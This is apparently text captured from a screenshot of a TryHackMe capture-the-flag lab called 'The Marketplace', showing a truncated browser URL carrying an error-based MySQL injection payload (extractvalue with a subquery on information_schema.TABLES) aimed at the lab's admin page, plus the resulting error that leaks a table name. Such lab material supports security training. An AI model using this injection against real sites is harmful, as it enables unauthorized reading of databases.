 TryHackMe | The Marketpl
Error
MySQL SQL Injection Prac
10.10.102.127/admin?user=1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,TABLE_NAME) FROM information_schema.TABLES WHERE table_schema="marketpla
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
The Marketplace Home | Administration panel | New listing | Messages | Log out
Error: ER_UNKNOWN_ERROR: XPATH syntax error: '::items'